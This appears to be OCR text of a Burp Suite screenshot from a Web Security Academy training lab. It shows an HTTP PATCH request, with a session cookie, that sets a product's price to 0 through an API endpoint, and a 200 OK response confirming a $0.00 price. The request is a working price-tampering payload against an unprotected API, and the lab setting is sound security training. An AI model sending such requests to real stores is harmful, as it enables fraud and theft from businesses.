 Send
Cancel
<
>
Target: https://0a3800f103533c8f81cabb5700c6004d.web-security-academy.ne
HTTP/2
Request
Pretty
Raw
Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host:
0a3800f103533c8f81cabb5700c6004d.web-security-acade
my.net
3 Cookie: session=3yAfcY2NKZv8FH5KW6ltE2dsm66JBvUa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3800f103533c8f81cabb5700c6004d.web-securi
ty-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Type: application/json
14 Content-Length: 16
15
16 {
17 "price":0
18 }
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}